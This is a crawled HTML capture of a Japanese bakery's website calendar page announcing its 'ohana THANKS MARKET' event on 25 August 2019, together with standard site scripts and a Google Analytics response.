

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ohanabakerys.com/calendar/2711299
body_size: 3881
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>ベーカリーズキッチン オハナ | Bakerys Kitchen ohana - ohana THANKS MARKET</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="ベーカリーズキッチンオハナ,パン・サンドイッチ,Bakerys Kitchen ohana" />
<meta name="description" content="埼玉県本庄市早稲田の杜　石窯パン工房　ベーカリーズキッチン120種類以上のパンをお店で焼き上げています。" />
<meta property="og:title" content="ベーカリーズキッチン オハナ | Bakerys Kitchen ohana" />
<meta property="og:image" content="https://cdn.goope.jp/21355/140512141156jfpy.png" />
<meta property="og:site_name" content="ベーカリーズキッチン オハナ | Bakerys Kitchen ohana" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/21355/190207121426-5c5ba2927e698.ico" />
<link rel="alternate" type="application/rss+xml" title="ベーカリーズキッチン オハナ | Bakerys Kitchen ohana / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?146114-1550220773";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/jscrollpane/jscrollpane.js"></script>
<script type="text/javascript" src="/assets/bgstretcher/bgstretcher.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->  
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});  
    });
</script> 

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-98158549-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
    <body id="calendar" class="smartphone">
        <div id="wrapper" class="bg_slide">
            <div id="wrapper_inner">
            
                    <div class="shop_title">
                            <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                            <div class="shop_tel">Tel&nbsp;/&nbsp;0495-71-9087</div>
                    </div>        
    
                    <div class="site_title">
                            <h1 class="site_logo"><a href="https://www.ohanabakerys.com"><img src='//cdn.goope.jp/21355/140512141156jfpy.png' alt='ベーカリーズキッチン オハナ | Bakerys Kitchen ohana' /></a></h1>
                            <div class="site_description site_description_smartphone">埼玉県本庄市早稲田の杜　石窯パン工房　ベーカリーズキッチン120種類以上のパンをお店で焼き上げています。</div>
                    </div>        
                
      
              
      <!-- END top -->     
          
        <!-- ナビゲーション部分ここから // -->
        <script>
        $(function(){
            $(".menubtn").click(function(){
                $("#navi_inner").slideToggle(1000);
                });
            });
        </script>
        
        <div id="navi">
            <div class="menubtn">MENU ▼</div>           
            <div id="navi_inner"> 
                <ul>
                    
                    <li><a href="/"  class="navi_top">ホーム</a></li>
                    
                    <li><a href="/info"  class="navi_info">お知らせ</a></li>
                    
                    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
                    
                    <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
                    
                    <li><a href="/free/shop"  class="navi_free free_147708">SHOP</a></li>
                    
                    <li><a href="/free/recruit"  class="navi_free free_139120">求人情報</a></li>
                    
                    <li><a href="http://www.instagram.com/ohanabakerys/" target="_blank" class="navi_links links_31626">Insta</a></li>
                    
                    <li><a href="http://ja-jp.facebook.com/Sunday-Beach-サンデイビーチ-335448450223366/" target="_blank" class="navi_links links_31624">Sunday Beach | FB</a></li>
                    
                    <li><a href="/pc/melmaga/ohanabakery/?width=550&height=500&inlineId=myOnPageContent&keepThis=true&TB_iframe=true" target="_blank" class="thickbox navi_melmaga">メールマガジン</a></li>
                                                  
                </ul>
            <br class="clear" />
            </div>
        </div>
        <!-- // ナビゲーション部分ここまで -->                  
        <div class="under_navi"></div>          
      
        <div id="contents">
            <div id="contents_inner">

                <ul class="sub_navi_side">
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                                                    
                </ul>    

        <!-- メイン部分ここから -->
        <div id="main">
            <div id="main_inner">
  
    

    

    

    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">イベント</span>&nbsp; <span class="schedule_detail_date">2019-08-25 (日) 09:00～15:00</span> 
        </div>
        <div class="schedule_detail_title">
          ohana THANKS MARKET
        </div>
        <div class="schedule_detail_body">
          
          <p><img src="https://scontent.cdninstagram.com/vp/4e3430de17d9a77d3c71e789a1e919b1/5E162797/t51.2885-15/e35/s320x320/67787999_464025687720268_5304636289282188275_n.jpg?_nc_ht=scontent.cdninstagram.com" alt="Instagram-image" /><br />場所：本庄店敷地内<br />時間：09:00～15:00(予定)<br />※荒天の場合、中止となる可能性があります。<br />あらかじめご了承ください。</p>
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    
    

    

    
    
  </div>
  </div>
  <!-- // メイン部分ここまで -->
        </div>
    </div>
    <!-- // contentsここまで -->
       <!-- フッター部分ここから // -->
        <div id="footer">
        <div id="footer_inner">        
    <!-- BEGIN top -->
    <!----------------------------------------------
        
          ページ：トップ
        
     ---------------------------------------------->
    
    <script type="text/javascript">
    $(document).ready(function(){
    
      var imgs = [];
    
      $(".slideshow_img").each(function(index, element) {
      imgs.push(element.src);
      });
      
      if (imgs.length == 0) {
           imgs = [
          "/img/theme_salon2/salon2_slide_img_23.jpg",
          "/img/theme_salon2/salon2_slide_img_33.jpg", 
          "/img/theme_salon2/salon2_slide_img_13.jpg",                   
          ]; 
      }
     
    //  Initialize Backgound Stretcher
    $('.bg_slide').bgStretcher({
          images:imgs, 
          maxWidth: 1500,
          imageWidth: 1024, 
          imageHeight: 768,
          nextSlideDelay: ,
          slideShowSpeed: 'slow',
          transitionEffect: 'fade',
          sequenceMode: 'normal',
          anchoringImg: 'center center',
          anchoring: 'center center'          
    });
    });
    </script>

<!-- TOPの背景イメージ読み込みのためのスライド画像 // -->
<div class="bgstretcher_img">
  
</div>
                <script type="text/javascript">
                    $(document).ready(function(){
                        $('.top_info_message,.welcome_area_message').jScrollPane();                     
                    });
                </script>


                <div id="welcome_info_area" class="clearfix">
                    <div class="welcome_info_area_inner">
                              <div class="welcome_area">
                                  <h2 class="welcome_area_title">Welcome</h2>
                                  <ul class="welcome_area_message welcome_area_message_smartphone"><li></li></ul>
                              </div>                    
                              <div class="top_info_area">
                                  <h2 class="top_info_title">Information</h2>

                                  <ul class="top_info_message top_info_message_smartphone">
                                      
                                  </ul>
                              
                              </div>  
                    </div>            
                </div>                                            
                

         <script type="text/javascript">
$(document).ready(function(){
        $('.today_area').jScrollPane();
    });
     </script>       
              <!-- サイドバー部分ここから // -->
              <div id="sidebar">
                  <div id="sidebar_inner" class="clearfix">
                      
                       <!-- ナビゲーションパーツここから // -->
                        <div class="navi_parts_smartphone">
                        <div id="navi_parts">
<div class="navi_parts_detail">
<a href="https://nonpany.jp/ohana/franchise" target="_blank"><img src="//cdn.goope.jp/21355/230303174930-6401b49a5660f.png" alt="" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://www.instagram.com/ohanabakerys/"><img src="//cdn.goope.jp/21355/220131113543-61f74affd2d90.png" alt="" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://www.facebook.com/bakeryskitchenohana/"><img src="//cdn.goope.jp/21355/220203112817-61fb3dc1bf8ec.png" alt="" /></a>
</div>
</div>

                        </div>
                       <!-- // ナビゲーションパーツここまで -->
                       
                <div class="today_area today_area_smartphone">
                      <div class="today_title">2026.01.22 Thursday</div>
                          
                  </div> 

        <div class="counter_area counter_area_smartphone">
            <div class="counter_title">カウンター</div>
            <div class="counter_today">
            Today&nbsp;:&nbsp;<span class="num">749</span>
            </div>
            <div class="counter_yesterday">
            Yesterday&nbsp;:&nbsp;<span class="num">2740</span>
            </div>
            <div class="counter_total">
            Total&nbsp;:&nbsp;<span class="num">7449347</span>
            </div>
        </div>
        
        <div class="qr_area qr_area_smartphone">
            <div class="qr_title">携帯サイト</div>
            <div class="qr_img"><img src="//r.goope.jp/qr/ohanabakery"width="100" height="100" /></div>
        </div>  

</div>
</div>

<!-- // サイドバー部分ここまで -->   

                    <!-- // コピーライト部分ここから -->   
                    <div id="footer_copyright">    
                          <div id="footer_copyright_inner">                                                    
                              <!--  スマホ用店舗名表示部分 -->
                              <div class="shop_title_footer clearfix">
                                  <div class="shop_info_footer">
                                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                                      <div class="shop_name_footer">ベーカリーズキッチンオハナ&nbsp; </div>
                                  </div>
                                  <div class="shop_tel_footer">0495-71-9087</div>
                              </div>
                              <!--  スマホ用店舗名表示部分ここまで -->         
                              <div>     
                                  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://www.ohanabakerys.com">ベーカリーズキッチンオハナ</a>. All Rights Reserved.
                                  </div>       
                                  <div class="powered powered_smartphone"></div>      
                          </div>              
                        </div>
                    </div>  
                    <!-- // コピーライト部分ここまで -->   
            </div>
            </div>
            <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>




</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1330981908&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ohanabakerys.com%2Fcalendar%2F2711299&ul=en-us%40posix&dt=%E3%83%99%E3%83%BC%E3%82%AB%E3%83%AA%E3%83%BC%E3%82%BA%E3%82%AD%E3%83%83%E3%83%81%E3%83%B3%20%E3%82%AA%E3%83%8F%E3%83%8A%20%7C%20Bakerys%20Kitchen%20ohana%20-%20ohana%20THANKS%20MARKET&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=727809325&gjid=1259084382&cid=927901915.1769060788&tid=UA-98158549-1&_gid=1920904705.1769060788&_r=1&_slc=1&z=1676738923
body_size: -451
content:
2,cG-23YBMH7YMS